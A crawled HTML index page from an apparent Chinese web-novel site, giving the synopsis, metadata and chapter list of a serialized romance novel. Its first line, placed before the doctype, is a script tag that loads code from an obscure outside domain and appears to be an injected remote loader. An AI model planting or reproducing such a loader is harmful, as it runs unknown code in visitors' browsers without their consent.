

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.178xs.com/255_255082.html
body_size: 17453
content:
<script src='//www.pvjebwism.cc/g.js'></script><!doctype html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>霍总别虐了，付小姐她又去相亲了小说(九醉) - 女频小说 - 一起小说吧</title>
	<meta name="keywords" content="霍总别虐了，付小姐她又去相亲了小说(九醉) - 女频小说 - 一起小说吧" />
	<meta name="description" content="霍总别虐了，付小姐她又去相亲了最新章节由九醉创作，《霍总别虐了，付小姐她又去相亲了》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的女频小说，一起小说吧免费提供霍总别虐了，付小姐她又去相亲了最新无弹窗的纯文字在线阅读。" />
	<link rel="canonical" href="https://www.178xs.com/255_255082.html"/>
	<meta name="applicable-device" content="pc">
	<meta http-equiv="mobile-agent" content="format=html5; url=https://m.178xs.com/255_255082.html">
	<meta property="og:type" content="novel"/>
	<meta property="og:title" content="霍总别虐了，付小姐她又去相亲了"/>
	<meta property="og:description" content="付胭是霍铭征二十九年来唯一栽过的跟头。看到她身边围绕着狂蜂浪蝶，他几乎疯狂，决定把人牢牢绑在身边，这样谁也抢不走。为了摆脱他的控制，付胭作天作地，孩子没了，连命都不要了。霍铭征最终忍无可忍：“让她走！”等付胭转身离去，他却一把将人抓回来，红"/>
	<meta property="og:image" content="https://www.aishangba8.com/img/152/152904.jpg"/>
	<meta property="og:novel:category" content="女频小说"/>
	<meta property="og:novel:author" content="九醉"/>
	<meta property="og:novel:book_name" content="霍总别虐了，付小姐她又去相亲了"/>
	<meta property="og:novel:read_url" content="https://www.178xs.com/255_255082.html"/>
	<meta property="og:url" content="https://www.178xs.com/255_255082/0.html"/>
	<meta property="og:novel:status" content="连载中"/>
	<meta property="og:novel:update_time" content="2024-11-02 05:22:31"/>
	<meta property="og:novel:latest_chapter_name" content="第876章  番外：染指（16）"/>
	<meta property="og:novel:latest_chapter_url" content="https://www.178xs.com/255_255082/875.html"/>
	<link rel="stylesheet" href="/Public/biquge/css/style.css?v6.14" />
	<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
	<script type="text/javascript" src="/Public/biquge/js/header.js?v6.14"></script>
	<script type="text/javascript" src="/Public/layer/layer.js"></script>
	<script>var bookid = '255082', hash = '9b0a31e21df16516', index_rule = '0', cindex_rule = '0', znsid = '';</script>
</head>
<body>
<div id="wrapper">
	<div class="header">
	<div class="header_logo">
		<a href="https://www.178xs.com/" title="一起小说吧"><img src="/Public/biquge/images/logo.png" alt="一起小说吧"></a>
	</div>
			<div class="inner s96 cf">
				<form action="/home/search" method="post">
				<input type="hidden" name="action" value="search">
				<input name="q" placeholder="可以搜索 作者 书名" type="text" class="searchinput" required><button class="searchbtn" type="submit">搜索</button>
				</form>
			</div>
			<div class="inner s97 cf">
			<div class="daos1">
				<a href="/xiaoshuodaquan">全部分类</a>
				<a href="/quanben">完结小说</a>
				<a href="https://m.178xs.com/255_255082.html">手机版</a>
			</div>
			</div>
</div>
<div class="s92">
<div class="nav">
	<ul>
		<li><a href="https://www.178xs.com/" title="一起小说吧">书城首页</a></li>
				<li class="tou2" ><a href="/xuanhuan/">玄幻小说</a></li><li class="tou2" ><a href="/xiuzhen/">修真小说</a></li><li class="tou2" ><a href="/dushi/">都市小说</a></li><li class="tou2" ><a href="/lishi/">历史小说</a></li><li class="tou2" ><a href="/wangyou/">网游小说</a></li><li class="tou2" ><a href="/kehuan/">科幻小说</a></li><li class="tou2" ><a href="/nvpin/">女频小说</a></li>		<li><a href="/paihangbang/">排行榜单</a></li>
		<li><a href="/home/index/bookcase">书架</a></li>
	</ul>
</div>
</div>
	<div class="dvcode"></div>
	<div class="box_con">
		<div class="con_top cf">
		<a href="https://www.178xs.com/">一起小说吧</a> &gt;<a href="/nvpin/">女频小说 </a>&gt; <a href="https://www.178xs.com/255_255082.html">霍总别虐了，付小姐她又去相亲了</a>
		</div>
		<div id="maininfo">
			<div id="info">
				<div class="booktitle cf">
					<h1>霍总别虐了，付小姐她又去相亲了</h1>
				</div>
				<p>作&nbsp;&nbsp;者：九醉</p>
				<p>动&nbsp;&nbsp;作：加入书架,  <a href="#footer">直达底部</a></p>
				<p>最后更新：2024-11-02 05:22:31</p>
				<p>最新章节：<a href="/255_255082/875.html" target="_blank" title="霍总别虐了，付小姐她又去相亲了最新章节">第876章  番外：染指（16）</a></p>
			</div>
			<div id="intro">
				付胭是霍铭征二十九年来唯一栽过的跟头。
看到她身边围绕着狂蜂浪蝶，他几乎疯狂，决定把人牢牢绑在身边，这样谁也抢不走。
为了摆脱他的控制，付胭作天作地，孩子没了，连命都不要了。
霍铭征最终忍无可忍：“让她走！”
等付胭转身离去，他却一把将人抓回来，红着眼说：“胭胭，你不带上我一起走吗？”			</div>
		</div>
		<div id="sidebar">
			<div id="fmimg">
				<img alt="霍总别虐了，付小姐她又去相亲了" src="https://www.aishangba8.com/img/152/152904.jpg" width="125" height="150" onerror="this.src='/Public/images/nocover.jpg'" />
				<span class="b"></span>			</div>
		</div>
	</div>
	<div class="box_con">
		<div id="list">
			<dl>	
				<dt>霍总别虐了，付小姐她又去相亲了 最新章节列表</b><span id="loadingtip">（<img src="/Public/biquge/images/loading.gif" />一起小说吧马上给你呈现霍总别虐了，付小姐她又去相亲了最新章节）</span></dt>
				<div id="newchapter"><dd><a href="/255_255082/875.html" target="_blank">第876章  番外：染指（16）</a>
				</dd><dd><a href="/255_255082/874.html" target="_blank">第875章  番外：染指（15）</a>
				</dd><dd><a href="/255_255082/873.html" target="_blank">第874章  番外：染指（14）</a>
				</dd><dd><a href="/255_255082/872.html" target="_blank">第873章  番外：染指（13）</a>
				</dd><dd><a href="/255_255082/871.html" target="_blank">第872章  番外：染指（12）</a>
				</dd><dd><a href="/255_255082/870.html" target="_blank">第871章  番外：染指（11）</a>
				</dd><dd><a href="/255_255082/869.html" target="_blank">第870章  番外：染指（10）</a>
				</dd><dd><a href="/255_255082/868.html" target="_blank">第869章  番外：染指（9）</a>
				</dd><dd><a href="/255_255082/867.html" target="_blank">第868章  番外：染指（8）</a>
				</dd><dd><a href="/255_255082/866.html" target="_blank">第867章  番外：染指（7）</a>
				</dd><dd><a href="/255_255082/865.html" target="_blank">第866章  番外：染指（6）</a>
				</dd><dd><a href="/255_255082/864.html" target="_blank">第865章  番外：染指（5）</a>
				</dd>				</div>
								<dt>霍总别虐了，付小姐她又去相亲了 小说全部目录</dt>
				<dd><a href="/255_255082/0.html" target="_blank" >第1章  她是水做的</a>
				</dd><dd><a href="/255_255082/1.html" target="_blank" >第2章  无关紧要的人</a>
				</dd><dd><a href="/255_255082/2.html" target="_blank" >第3章  把药吃了</a>
				</dd><dd><a href="/255_255082/3.html" target="_blank" >第4章  你当我死了吗？</a>
				</dd><dd><a href="/255_255082/4.html" target="_blank" >第5章  后悔了</a>
				</dd><dd><a href="/255_255082/5.html" target="_blank" >第6章  胭胭也到谈婚论嫁的年纪了</a>
				</dd><dd><a href="/255_255082/6.html" target="_blank" >第7章  真是给你脸了</a>
				</dd><dd><a href="/255_255082/7.html" target="_blank" >第8章  死了吗？</a>
				</dd><dd><a href="/255_255082/8.html" target="_blank" >第9章  她是霍家的</a>
				</dd><dd><a href="/255_255082/9.html" target="_blank" >第10章  打狗也要看主人</a>
				</dd><dd><a href="/255_255082/10.html" target="_blank" >第11章  家丑我自会处理</a>
				</dd><dd><a href="/255_255082/11.html" target="_blank" >第12章  仿佛能看穿人心</a>
				</dd><dd><a href="/255_255082/12.html" target="_blank" >第13章  花样还挺多</a>
				</dd><dd><a href="/255_255082/13.html" target="_blank" >第14章  别说你没感觉</a>
				</dd><dd><a href="/255_255082/14.html" target="_blank" >第15章  攻不下她的心</a>
				</dd><dd><a href="/255_255082/15.html" target="_blank" >第16章  在偷偷看她</a>
				</dd><dd><a href="/255_255082/16.html" target="_blank" >第17章  对任何人都很难产生爱情</a>
				</dd><dd><a href="/255_255082/17.html" target="_blank" >第18章  这么缺男人吗？</a>
				</dd><dd><a href="/255_255082/18.html" target="_blank" >第19章  二哥说得对</a>
				</dd><dd><a href="/255_255082/19.html" target="_blank" >第20章  你可以试试</a>
				</dd><dd><a href="/255_255082/20.html" target="_blank" >第21章  没玩够</a>
				</dd><dd><a href="/255_255082/21.html" target="_blank" >第22章  不该碰的人别招惹</a>
				</dd><dd><a href="/255_255082/22.html" target="_blank" >第23章  怎么不接电话？</a>
				</dd><dd><a href="/255_255082/23.html" target="_blank" >第24章  这么护着他？</a>
				</dd><dd><a href="/255_255082/24.html" target="_blank" >第25章  怎么都可以</a>
				</dd><dd><a href="/255_255082/25.html" target="_blank" >第26章  我是她男朋友</a>
				</dd><dd><a href="/255_255082/26.html" target="_blank" >第27章  闲暇时候取乐的东西</a>
				</dd><dd><a href="/255_255082/27.html" target="_blank" >第28章  谁听了不迷糊啊？</a>
				</dd><dd><a href="/255_255082/28.html" target="_blank" >第29章  跟我生气？</a>
				</dd><dd><a href="/255_255082/29.html" target="_blank" >第30章  傅寒霖</a>
				</dd><dd><a href="/255_255082/30.html" target="_blank" >第31章  感情会变味</a>
				</dd><dd><a href="/255_255082/31.html" target="_blank" >第32章  我是你男人</a>
				</dd><dd><a href="/255_255082/32.html" target="_blank" >第33章  出了名的护短</a>
				</dd><dd><a href="/255_255082/33.html" target="_blank" >第34章  分明是在警告她</a>
				</dd><dd><a href="/255_255082/34.html" target="_blank" >第35章  我不在乎别人怎么看</a>
				</dd><dd><a href="/255_255082/35.html" target="_blank" >第36章  嫁不了霍铭征</a>
				</dd><dd><a href="/255_255082/36.html" target="_blank" >第37章  别给我耍花招</a>
				</dd><dd><a href="/255_255082/37.html" target="_blank" >第38章  演技再好点就喜欢</a>
				</dd><dd><a href="/255_255082/38.html" target="_blank" >第39章  利用我的代价</a>
				</dd><dd><a href="/255_255082/39.html" target="_blank" >第40章  不怕遭报应吗？</a>
				</dd><dd><a href="/255_255082/40.html" target="_blank" >第41章  向她道歉</a>
				</dd><dd><a href="/255_255082/41.html" target="_blank" >第42章  你给她开后门？</a>
				</dd><dd><a href="/255_255082/42.html" target="_blank" >第43章  她心里不能碰的底线</a>
				</dd><dd><a href="/255_255082/43.html" target="_blank" >第44章  霍总的气压不对</a>
				</dd><dd><a href="/255_255082/44.html" target="_blank" >第45章  不要老情人了？</a>
				</dd><dd><a href="/255_255082/45.html" target="_blank" >第46章  在他面前的拘束感</a>
				</dd><dd><a href="/255_255082/46.html" target="_blank" >第47章  跟踪她</a>
				</dd><dd><a href="/255_255082/47.html" target="_blank" >第48章  霍铭征疯了</a>
				</dd><dd><a href="/255_255082/48.html" target="_blank" >第49章  下周我订婚，付胭</a>
				</dd><dd><a href="/255_255082/49.html" target="_blank" >第50章  我会很难过</a>
				</dd><dd><a href="/255_255082/50.html" target="_blank" >第51章  提前祝二哥新婚快乐</a>
				</dd><dd><a href="/255_255082/51.html" target="_blank" >第52章  解决了她，我再给你三千万</a>
				</dd><dd><a href="/255_255082/52.html" target="_blank" >第53章  等的就是这个契机</a>
				</dd><dd><a href="/255_255082/53.html" target="_blank" >第54章  都是我玩剩下的东西</a>
				</dd><dd><a href="/255_255082/54.html" target="_blank" >第55章  付胭，你够狠</a>
				</dd><dd><a href="/255_255082/55.html" target="_blank" >第56章  我自己抱</a>
				</dd><dd><a href="/255_255082/56.html" target="_blank" >第57章  退婚！</a>
				</dd><dd><a href="/255_255082/57.html" target="_blank" >第58章  明天的订婚宴换成他们两个</a>
				</dd><dd><a href="/255_255082/58.html" target="_blank" >第59章  是不是后悔没和他在一起？</a>
				</dd><dd><a href="/255_255082/59.html" target="_blank" >第60章  你就是个替身</a>
				</dd><dd><a href="/255_255082/60.html" target="_blank" >第61章  霍铭征的初恋</a>
				</dd><dd><a href="/255_255082/61.html" target="_blank" >第62章  我就在外面一直等</a>
				</dd><dd><a href="/255_255082/62.html" target="_blank" >第63章  你们在干嘛？</a>
				</dd><dd><a href="/255_255082/63.html" target="_blank" >第64章  叫声二哥听听</a>
				</dd><dd><a href="/255_255082/64.html" target="_blank" >第65章  大清早闹得家宅不宁</a>
				</dd><dd><a href="/255_255082/65.html" target="_blank" >第66章  三件事可能是同一个人做的</a>
				</dd><dd><a href="/255_255082/66.html" target="_blank" >第67章  第一次进霍铭征办公室</a>
				</dd><dd><a href="/255_255082/67.html" target="_blank" >第68章  当着他的面掉眼泪</a>
				</dd><dd><a href="/255_255082/68.html" target="_blank" >第69章  也太巧了</a>
				</dd><dd><a href="/255_255082/69.html" target="_blank" >第70章  医生检查了没事我才放心</a>
				</dd><dd><a href="/255_255082/70.html" target="_blank" >第71章  最后深深地看了霍铭征一眼</a>
				</dd><dd><a href="/255_255082/71.html" target="_blank" >第72章  谁还敢要你？</a>
				</dd><dd><a href="/255_255082/72.html" target="_blank" >第73章  护着怀里的女人</a>
				</dd><dd><a href="/255_255082/73.html" target="_blank" >第74章  昨晚霍铭征一直在陪她</a>
				</dd><dd><a href="/255_255082/74.html" target="_blank" >第75章  脖子上的吻痕</a>
				</dd><dd><a href="/255_255082/75.html" target="_blank" >第76章  外面不三不四的野男人</a>
				</dd><dd><a href="/255_255082/76.html" target="_blank" >第77章  进了霍家的门，就是霍家的人</a>
				</dd><dd><a href="/255_255082/77.html" target="_blank" >第78章  你们什么时候开始的？</a>
				</dd><dd><a href="/255_255082/78.html" target="_blank" >第79章  哪能这么容易就相信</a>
				</dd><dd><a href="/255_255082/79.html" target="_blank" >第80章  她呢？</a>
				</dd><dd><a href="/255_255082/80.html" target="_blank" >第81章  不算什么毁我清誉的事</a>
				</dd><dd><a href="/255_255082/81.html" target="_blank" >第82章  以前他们开玩笑总说你像我</a>
				</dd><dd><a href="/255_255082/82.html" target="_blank" >第83章  我们之间能有什么事？</a>
				</dd><dd><a href="/255_255082/83.html" target="_blank" >第84章  准备给黎沁名分</a>
				</dd><dd><a href="/255_255082/84.html" target="_blank" >第85章  阿征果然还是那么念旧</a>
				</dd><dd><a href="/255_255082/85.html" target="_blank" >第86章  付胭还是很听话的</a>
				</dd><dd><a href="/255_255082/86.html" target="_blank" >第87章  傅寒霖的秘密</a>
				</dd><dd><a href="/255_255082/87.html" target="_blank" >第88章  我觉得你恶心</a>
				</dd><dd><a href="/255_255082/88.html" target="_blank" >第89章  仿佛那个疯批的男人不是他</a>
				</dd><dd><a href="/255_255082/89.html" target="_blank" >第90章  他们已经默认你是我的人</a>
				</dd><dd><a href="/255_255082/90.html" target="_blank" >第91章  他脑子不太好</a>
				</dd><dd><a href="/255_255082/91.html" target="_blank" >第92章  霍铭征想金屋藏娇</a>
				</dd><dd><a href="/255_255082/92.html" target="_blank" >第93章  她就是我的</a>
				</dd><dd><a href="/255_255082/93.html" target="_blank" >第94章  真不怕把付胭给吓怕了</a>
				</dd><dd><a href="/255_255082/94.html" target="_blank" >第95章  这样的喜欢未免太廉价</a>
				</dd><dd><a href="/255_255082/95.html" target="_blank" >第96章  衣柜里挂的不是她穿的衣服</a>
				</dd><dd><a href="/255_255082/96.html" target="_blank" >第97章  你要一样东西就注定会失去另一样</a>
				</dd><dd><a href="/255_255082/97.html" target="_blank" >第98章  自己拿出来还是我亲自搜？</a>
				</dd><dd><a href="/255_255082/98.html" target="_blank" >第99章  讨好我？</a>
				</dd><dd><a href="/255_255082/99.html" target="_blank" >第100章  失而复得的东西</a>
				</dd><dd><a href="/255_255082/100.html" target="_blank" >第101章  她答应了吗？</a>
				</dd><dd><a href="/255_255082/101.html" target="_blank" >第102章  我女儿就要嫁进傅家了！</a>
				</dd><dd><a href="/255_255082/102.html" target="_blank" >第103章  任何人都窥探不到他的秘密</a>
				</dd><dd><a href="/255_255082/103.html" target="_blank" >第104章  他就很讨厌我</a>
				</dd><dd><a href="/255_255082/104.html" target="_blank" >第105章  小星和你长得有点像</a>
				</dd><dd><a href="/255_255082/105.html" target="_blank" >第106章  他那么信任黎沁</a>
				</dd><dd><a href="/255_255082/106.html" target="_blank" >第107章  霍铭征真的好狠啊</a>
				</dd><dd><a href="/255_255082/107.html" target="_blank" >第108章  哭了吗？</a>
				</dd><dd><a href="/255_255082/108.html" target="_blank" >第109章  我们没有在谈恋爱</a>
				</dd><dd><a href="/255_255082/109.html" target="_blank" >第110章  她是非坐牢不可了</a>
				</dd><dd><a href="/255_255082/110.html" target="_blank" >第111章  他在生她的气</a>
				</dd><dd><a href="/255_255082/111.html" target="_blank" >第112章  你要是不愿意，随时下车</a>
				</dd><dd><a href="/255_255082/112.html" target="_blank" >第113章  这药伤身，不吃了</a>
				</dd><dd><a href="/255_255082/113.html" target="_blank" >第114章  不会影响你在霍家的地位</a>
				</dd><dd><a href="/255_255082/114.html" target="_blank" >第115章  怀了？</a>
				</dd><dd><a href="/255_255082/115.html" target="_blank" >第116章  若是心动，只会是发自真心</a>
				</dd><dd><a href="/255_255082/116.html" target="_blank" >第117章  想办法给我找一个孩子养着</a>
				</dd><dd><a href="/255_255082/117.html" target="_blank" >第118章  去母留子</a>
				</dd><dd><a href="/255_255082/118.html" target="_blank" >第119章  满意了？</a>
				</dd><dd><a href="/255_255082/119.html" target="_blank" >第120章  她这几天都见过什么人</a>
				</dd><dd><a href="/255_255082/120.html" target="_blank" >第121章  她是乖巧，什么都听我的</a>
				</dd><dd><a href="/255_255082/121.html" target="_blank" >第122章  她现在到底算你的什么人？</a>
				</dd><dd><a href="/255_255082/122.html" target="_blank" >第123章  这里已经不需要你了</a>
				</dd><dd><a href="/255_255082/123.html" target="_blank" >第124章  丧门星</a>
				</dd><dd><a href="/255_255082/124.html" target="_blank" >第125章  和傅寒霖走了</a>
				</dd><dd><a href="/255_255082/125.html" target="_blank" >第126章  回到他身边的目的</a>
				</dd><dd><a href="/255_255082/126.html" target="_blank" >第127章  付副总监，你爷爷来找你了</a>
				</dd><dd><a href="/255_255082/127.html" target="_blank" >第128章  一副女主人的做派</a>
				</dd><dd><a href="/255_255082/128.html" target="_blank" >第129章  你不来看我，是因为这个？</a>
				</dd><dd><a href="/255_255082/129.html" target="_blank" >第130章  一段十五秒的视频</a>
				</dd><dd><a href="/255_255082/130.html" target="_blank" >第131章  盖住不可描述的地方</a>
				</dd><dd><a href="/255_255082/131.html" target="_blank" >第132章  他排在第五位</a>
				</dd><dd><a href="/255_255082/132.html" target="_blank" >第133章  上来吧，今晚不碰你</a>
				</dd><dd><a href="/255_255082/133.html" target="_blank" >第134章  谁有资格替我打她？</a>
				</dd><dd><a href="/255_255082/134.html" target="_blank" >第135章  你想嫁给阿征？</a>
				</dd><dd><a href="/255_255082/135.html" target="_blank" >第136章  我晚上没空过去了</a>
				</dd><dd><a href="/255_255082/136.html" target="_blank" >第137章  你是不是喜欢付胭</a>
				</dd><dd><a href="/255_255082/137.html" target="_blank" >第138章  我什么时候能够再次拥有你？</a>
				</dd><dd><a href="/255_255082/138.html" target="_blank" >第139章  小沁，我想要你</a>
				</dd><dd><a href="/255_255082/139.html" target="_blank" >第140章  你记得我们之间的交易关系就行</a>
				</dd><dd><a href="/255_255082/140.html" target="_blank" >第141章  我就是怕怀上你的孩子</a>
				</dd><dd><a href="/255_255082/141.html" target="_blank" >第142章  你果然还被蒙在鼓里</a>
				</dd><dd><a href="/255_255082/142.html" target="_blank" >第143章  你要离开霍家，我可以成全你</a>
				</dd><dd><a href="/255_255082/143.html" target="_blank" >第144章  血液的样本弄混了</a>
				</dd><dd><a href="/255_255082/144.html" target="_blank" >第145章  两条深红的线</a>
				</dd><dd><a href="/255_255082/145.html" target="_blank" >第146章  地上一滩血</a>
				</dd><dd><a href="/255_255082/146.html" target="_blank" >第147章  霍铭征亲自惩罚她</a>
				</dd><dd><a href="/255_255082/147.html" target="_blank" >第148章  孩子没保住</a>
				</dd><dd><a href="/255_255082/148.html" target="_blank" >第149章  她只是跪了几个小时而已</a>
				</dd><dd><a href="/255_255082/149.html" target="_blank" >第150章  我诅咒你这一辈子都不会有孩子</a>
				</dd><dd><a href="/255_255082/150.html" target="_blank" >第151章  我要让她坐牢！</a>
				</dd><dd><a href="/255_255082/151.html" target="_blank" >第152章  带我走</a>
				</dd><dd><a href="/255_255082/152.html" target="_blank" >第153章  是绝对不能被付胭听到的</a>
				</dd><dd><a href="/255_255082/153.html" target="_blank" >第154章  屈打成招</a>
				</dd><dd><a href="/255_255082/154.html" target="_blank" >第155章  我是怕你不自在</a>
				</dd><dd><a href="/255_255082/155.html" target="_blank" >第156章  我要剁了霍铭征那个狗男人！</a>
				</dd><dd><a href="/255_255082/156.html" target="_blank" >第157章  我给孩子当爹</a>
				</dd><dd><a href="/255_255082/157.html" target="_blank" >第158章  给了霍铭征一拳</a>
				</dd><dd><a href="/255_255082/158.html" target="_blank" >第159章  就算没有孩子，你也逃不出我的手掌心</a>
				</dd><dd><a href="/255_255082/159.html" target="_blank" >第160章  难怪大哥疼你</a>
				</dd><dd><a href="/255_255082/160.html" target="_blank" >第161章  黎沁，你真可怕</a>
				</dd><dd><a href="/255_255082/161.html" target="_blank" >第162章  见最后一面</a>
				</dd><dd><a href="/255_255082/162.html" target="_blank" >第163章  惊世骇俗的秘密</a>
				</dd><dd><a href="/255_255082/163.html" target="_blank" >第164章  阿征，你忘记答应我的事了吗？</a>
				</dd><dd><a href="/255_255082/164.html" target="_blank" >第165章  你乖一点，听话一点我就不算计你</a>
				</dd><dd><a href="/255_255082/165.html" target="_blank" >第166章  男人，真好骗</a>
				</dd><dd><a href="/255_255082/166.html" target="_blank" >第167章  我连命都可以给你</a>
				</dd><dd><a href="/255_255082/167.html" target="_blank" >第168章  是因为我喜欢你吗？</a>
				</dd><dd><a href="/255_255082/168.html" target="_blank" >第169章  原来是他</a>
				</dd><dd><a href="/255_255082/169.html" target="_blank" >第170章  这样下去，迟早会出事</a>
				</dd><dd><a href="/255_255082/170.html" target="_blank" >第171章  付胭，你又在计划什么？</a>
				</dd><dd><a href="/255_255082/171.html" target="_blank" >第172章  不去医院，就把医生请来</a>
				</dd><dd><a href="/255_255082/172.html" target="_blank" >第173章  付小姐的电话关机</a>
				</dd><dd><a href="/255_255082/173.html" target="_blank" >第174章  废了他一只手是便宜他了</a>
				</dd><dd><a href="/255_255082/174.html" target="_blank" >第175章  你和孩子都会平安</a>
				</dd><dd><a href="/255_255082/175.html" target="_blank" >第176章  你和死了没什么区别</a>
				</dd><dd><a href="/255_255082/176.html" target="_blank" >第177章  那我就把她绑在身边</a>
				</dd><dd><a href="/255_255082/177.html" target="_blank" >第178章  你嫁进霍家的潜在威胁就没了</a>
				</dd><dd><a href="/255_255082/178.html" target="_blank" >第179章  孩子是不能留了</a>
				</dd><dd><a href="/255_255082/179.html" target="_blank" >第180章  这以后就是你的家了</a>
				</dd><dd><a href="/255_255082/180.html" target="_blank" >第181章  一日傅总，终身傅总</a>
				</dd><dd><a href="/255_255082/181.html" target="_blank" >第182章  他放弃找付胭了？</a>
				</dd><dd><a href="/255_255082/182.html" target="_blank" >第183章  他不允许付胭和孩子有任何闪失</a>
				</dd><dd><a href="/255_255082/183.html" target="_blank" >第184章  去一趟苏黎世</a>
				</dd><dd><a href="/255_255082/184.html" target="_blank" >第185章  你派人盯着点霍铭征</a>
				</dd><dd><a href="/255_255082/185.html" target="_blank" >第186章  去查一查她住在哪里？</a>
				</dd><dd><a href="/255_255082/186.html" target="_blank" >第187章  离开苏黎世</a>
				</dd><dd><a href="/255_255082/187.html" target="_blank" >第188章  戴着银色假面的男人是他？</a>
				</dd><dd><a href="/255_255082/188.html" target="_blank" >第189章  你还想瞒我到什么时候？</a>
				</dd><dd><a href="/255_255082/189.html" target="_blank" >第190章  是霍老太爷</a>
				</dd><dd><a href="/255_255082/190.html" target="_blank" >第191章  我们一起远走高飞</a>
				</dd><dd><a href="/255_255082/191.html" target="_blank" >第192章  那你叫一声老公</a>
				</dd><dd><a href="/255_255082/192.html" target="_blank" >第193章  你要软禁她？</a>
				</dd><dd><a href="/255_255082/193.html" target="_blank" >第194章  当着他的面解开浴袍</a>
				</dd><dd><a href="/255_255082/194.html" target="_blank" >第195章  回归了兽性</a>
				</dd><dd><a href="/255_255082/195.html" target="_blank" >第196章  急需我帮你泻火？</a>
				</dd><dd><a href="/255_255082/196.html" target="_blank" >第197章  小沁，你为什么要骗我？</a>
				</dd><dd><a href="/255_255082/197.html" target="_blank" >第198章  到时候我让霍铭征亲自来认一认</a>
				</dd><dd><a href="/255_255082/198.html" target="_blank" >第199章  他这么做一定有他自己的原因</a>
				</dd><dd><a href="/255_255082/199.html" target="_blank" >第200章  我一定要付胭</a>
				</dd><dd><a href="/255_255082/200.html" target="_blank" >第201章  你的未婚妻在我这里做客</a>
				</dd><dd><a href="/255_255082/201.html" target="_blank" >第202章  调虎离山</a>
				</dd><dd><a href="/255_255082/202.html" target="_blank" >第203章  不用怕，我在这</a>
				</dd><dd><a href="/255_255082/203.html" target="_blank" >第204章  我答应你，用她换黎沁</a>
				</dd><dd><a href="/255_255082/204.html" target="_blank" >第205章  朝他开枪！</a>
				</dd><dd><a href="/255_255082/205.html" target="_blank" >第206章  她好像快不行了</a>
				</dd><dd><a href="/255_255082/206.html" target="_blank" >第207章  你就这么不想看到我？</a>
				</dd><dd><a href="/255_255082/207.html" target="_blank" >第208章  你一开始想对谁下毒？</a>
				</dd><dd><a href="/255_255082/208.html" target="_blank" >第209章  我是否喜欢过你，你不清楚吗？</a>
				</dd><dd><a href="/255_255082/209.html" target="_blank" >第210章  带着付胭离开</a>
				</dd><dd><a href="/255_255082/210.html" target="_blank" >第211章  我们还会有孩子的</a>
				</dd><dd><a href="/255_255082/211.html" target="_blank" >第212章  强行喂她喝汤</a>
				</dd><dd><a href="/255_255082/212.html" target="_blank" >第213章  突发心脏病</a>
				</dd><dd><a href="/255_255082/213.html" target="_blank" >第214章  我如今废人一个</a>
				</dd><dd><a href="/255_255082/214.html" target="_blank" >第215章  帮她洗澡</a>
				</dd><dd><a href="/255_255082/215.html" target="_blank" >第216章  我就不夺人所好了</a>
				</dd><dd><a href="/255_255082/216.html" target="_blank" >第217章  我这条命你也一并拿去算了</a>
				</dd><dd><a href="/255_255082/217.html" target="_blank" >第218章  霍总喝假酒了吗？</a>
				</dd><dd><a href="/255_255082/218.html" target="_blank" >第219章  请不要半夜爬我的床</a>
				</dd><dd><a href="/255_255082/219.html" target="_blank" >第220章  不能给我一个好脸色吗？</a>
				</dd><dd><a href="/255_255082/220.html" target="_blank" >第221章  你这嘴，张了又好像没张</a>
				</dd><dd><a href="/255_255082/221.html" target="_blank" >第222章  我只养你</a>
				</dd><dd><a href="/255_255082/222.html" target="_blank" >第223章  我帮你杀他</a>
				</dd><dd><a href="/255_255082/223.html" target="_blank" >第224章  他的臣服，也是他的征服</a>
				</dd><dd><a href="/255_255082/224.html" target="_blank" >第225章  不是替身，从来都没有替身</a>
				</dd><dd><a href="/255_255082/225.html" target="_blank" >第226章  她不待见我</a>
				</dd><dd><a href="/255_255082/226.html" target="_blank" >第227章  你叫我一声妈妈</a>
				</dd><dd><a href="/255_255082/227.html" target="_blank" >第228章  车祸</a>
				</dd><dd><a href="/255_255082/228.html" target="_blank" >第229章  别让付胭知道</a>
				</dd><dd><a href="/255_255082/229.html" target="_blank" >第230章  拿命威胁霍铭征</a>
				</dd><dd><a href="/255_255082/230.html" target="_blank" >第231章  植物人</a>
				</dd><dd><a href="/255_255082/231.html" target="_blank" >第232章  如果是黎沁做的，你会如何？</a>
				</dd><dd><a href="/255_255082/232.html" target="_blank" >第233章  希望你能说到做到</a>
				</dd><dd><a href="/255_255082/233.html" target="_blank" >第234章  我不会让她手染鲜血</a>
				</dd><dd><a href="/255_255082/234.html" target="_blank" >第235章  霍家老太爷病重了</a>
				</dd><dd><a href="/255_255082/235.html" target="_blank" >第236章  除了你，都不在他的考虑范围内</a>
				</dd><dd><a href="/255_255082/236.html" target="_blank" >第237章  准备逃离南城</a>
				</dd><dd><a href="/255_255082/237.html" target="_blank" >第238章  齐策死了</a>
				</dd><dd><a href="/255_255082/238.html" target="_blank" >第239章  感谢你替我解决了齐策</a>
